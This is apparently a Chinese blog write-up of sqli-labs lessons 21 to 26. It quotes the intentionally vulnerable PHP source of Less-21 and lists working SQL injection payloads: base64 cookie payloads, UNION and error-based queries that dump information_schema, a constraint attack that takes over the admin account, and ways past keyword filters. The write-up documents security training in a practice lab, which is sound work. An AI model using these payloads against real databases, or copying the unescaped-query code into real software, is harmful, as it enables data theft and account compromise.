【靶场练习_sqli-labs】SQLi-LABS Page-2 (Adv Injections)
Less-21:括号+单引号绕过+base64cookie编码
总感觉我已经把sql注入做成代码审计了:P

<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
if(!isset($_COOKIE['uname']))
{
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php"); echo "<div style=' margin-top:20px;color:#FFF; font-size:24px; text-align:center'> Welcome <font color='#FF0000'> Dhakkan </font><br></div>";
echo "<div align='center' style='margin:20px 0px 0px 510px;border:20px; background-color:#0CF; text-align:center;width:400px; height:150px;'>";
echo "<div style='padding-top:10px; font-size:15px;'>"; echo "<!--Form to post the contents -->";
echo '<form action=" " name="form1" method="post">'; echo ' <div style="margin-top:15px; height:30px;">Username : ';
echo ' <input type="text" name="uname" value=""/> </div>'; echo ' <div> Password : ';
echo ' <input type="text" name="passwd" value=""/></div></br>';
echo ' <div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>'; echo '</form>';
echo '</div>';
echo '</div>';
echo '<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">';
echo '<font size="3" color="#FFFF00">';
echo '<center><br><br><br>';
echo '<img src="../images/Less-21.jpg" />';
echo '</center>'; function check_input($value)
{
if(!empty($value))
{
$value = substr($value,0,20); // truncation (see comments)
}
if (get_magic_quotes_gpc()) // Stripslashes if magic quotes enabled
{
$value = stripslashes($value);
}
if (!ctype_digit($value)) // Quote if not a number
{
$value = "'" . mysql_real_escape_string($value) . "'";
}
else
{
$value = intval($value);
} return $value;
}
echo "<br>";
echo "<br>";
if(isset($_POST['uname']) && isset($_POST['passwd']))
{ echo "<h1>hello master*****************************************************************************************</h1>"; $uname = check_input($_POST['uname']);
$passwd = check_input($_POST['passwd']); $sql="SELECT users.username, users.password FROM users WHERE users.username=$uname and users.password=$passwd ORDER BY users.id DESC LIMIT 0,1";
$result1 = mysql_query($sql);
$row1 = mysql_fetch_array($result1); echo "\n<h1>hello#####################################################################################################333</h1>\n";
if($row1)
{
echo '<font color= "#FFFF00" font size = 3 >';
setcookie('uname', base64_encode($row1['username']), time()+3600); echo "I LOVE YOU COOKIES";
echo "</font>";
echo '<font color= "#0000ff" font size = 3 >';
echo 'Your Cookie is: ' .$cookee;
echo "</font>";
echo "<br>";
print_r(mysql_error());
echo "<br><br>";
echo '<img src="../images/flag.jpg" />';
echo "<br>";
header ('Location: index.php');
}
else
{
echo '<font color= "#0000ff" font size="3">';
echo "Try again looser";
print_r(mysql_error());
echo "</br>";
echo "</br>";
echo '<img src="../images/slap.jpg" />';
echo "</font>";
}
} echo "</font>";
echo '</font>';
echo '</div>'; }

else
{ if(!isset($_POST['submit']))
{
$cookee = $_COOKIE['uname']; echo "<h1>hello master$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$</h1>"; $format = 'D d M Y - H:i:s';
$timestamp = time() + 3600; echo "<center>";
echo "<br><br><br><b>";
echo '<img src="../images/Less-21.jpg" />';
echo "<br><br><b>";
echo '<br><font color= "red" font size="4">';
echo "YOUR USER AGENT IS : ".$_SERVER['HTTP_USER_AGENT'];
echo "</font><br>";
echo '<font color= "cyan" font size="4">';
echo "YOUR IP ADDRESS IS : ".$_SERVER['REMOTE_ADDR'];
echo "</font><br>";
echo '<font color= "#FFFF00" font size = 4 >';
echo "DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>";
echo '<font color= "orange" font size = 5 >';

echo "YOUR COOKIE : uname = $cookee and expires: " . date($format, $timestamp); $cookee = base64_decode($cookee);
echo "<br></font>";

$sql="SELECT * FROM users WHERE username=('$cookee') LIMIT 0,1";
$result=mysql_query($sql); if (!$result)
{
die('Issue with your mysql: ' . mysql_error());
}
$row = mysql_fetch_array($result);
if($row)
{
echo '<font color= "pink" font size="5">';
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo '<font color= "grey" font size="5">';
echo 'Your Password:' .$row['password'];
echo "</font></b>";
echo "<br>";
echo 'Your ID:' .$row['id'];
}
else
{
echo "<center>";
echo '<br><br><br>';
echo '<img src="../images/slap1.jpg" />';
echo "<br><br><b>";
//echo '<img src="../images/Less-20.jpg" />';
}
echo '<center>';
echo '<form action="" method="post">';
echo '<input type="submit" name="submit" value="Delete Your Cookie!" />';
echo '</form>';
echo '</center>';
}
else
{
echo '<center>';
echo "<br>";
echo "<br>";
echo "<br>";
echo "<br>";
echo "<br>";
echo "<br>";
echo '<font color= "#FFFF00" font size = 6 >';
echo " Your Cookie is deleted";
setcookie('uname', base64_encode($row1['username']), time()-3600);
header ('Location: index.php');
echo '</font></center></br>'; } echo "<br>";
echo "<br>";
//header ('Location: main.php');
echo "<br>";
echo "<br>"; //echo '<img src="../images/slap.jpg" /></center>';
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'Cookie:'.$cookee."\n"); fclose($fp); }
?>
源码+一点点小增加
注意点:
- 不要submit参数
- cookie要有一个uname的参数
- cookie的参数要base64编码过的
- 绕过条件是括号加单引号
查数据库:
uname=YWRtaW4nKSAgYW5kIChzZWxlY3QgMSBmcm9tIChzZWxlY3QgY291bnQoKiksY29uY2F0X3dzKCctJywoc2VsZWN0IGRhdGFiYXNlKCkpLGZsb29yKHJhbmQoMCkqMikpIGFzIGEgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIGdyb3VwIGJ5IGEpIGIpIw==

查数据表:
uname=YWRtaW4nKSB1bmlvbiAoU0VMRUNUICogRlJPTSAoU0VMRUNUIG5hbWVfY29uc3QoKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwxKSxuYW1lX2NvbnN0KChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSksMSkpIGEpIw==

Less-22:双引号绕过+21套路
查数据表:
payload:admin" union (SELECT * FROM (SELECT name_const((select group_concat(table_name) from information_schema.tables where table_schema=database()),1),name_const((select group_concat(table_name) from information_schema.tables where table_schema=database()),1)) a)#
Cookie:uname=YWRtaW4iIHVuaW9uIChTRUxFQ1QgKiBGUk9NIChTRUxFQ1QgbmFtZV9jb25zdCgoc2VsZWN0IGdyb3VwX2NvbmNhdCh0YWJsZV9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgdGFibGVfc2NoZW1hPWRhdGFiYXNlKCkpLDEpLG5hbWVfY29uc3QoKHNlbGVjdCBncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwxKSkgYSkj


Less-23:普通的注入+get
这里貌似用不了注释,但是可以用逻辑绕过

?id=-1' union select 1,2,3 and '1
?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3 and '1
Less-24:约束攻击
hint:

利用:假设我们只知道一个账号 "admin" , 然后在注册哪里创建新用户
username=admin ***&password=i hack you&re_password=i hack you&submit=Register

然后就可以用 “admin”(账号) 和 “i hack you” (密码)登陆了
Less-25:对and or进行了绕过
这里我用的是 “ regexp” 代替 “ and ”



双写也可以:?id=-1' union select 1,(select group_concat(table_name) from infoORrmation_schema.tables where table_schema=database()),database() --+

Less-25a:和25一样不过他不用加'
?id=1 regexp 0 与 ?id=1 regexp 1 回显不同判断可注入
?id=-1 union select 1,database(),(select group_concat(table_name) from infoORrmation_schema.tables where table_schema=database())--+
Less-26:空格过滤
参考:Sqli-Labs:Less 26 - Less 26a
在 Windows 下会有无法用特殊字符代替空格的问题,这是 Apache 解析的问题,Linux 下无这个问题,然后这是根据网上的一位师傅改的脚本判断那些url编码可以代替空格
'''
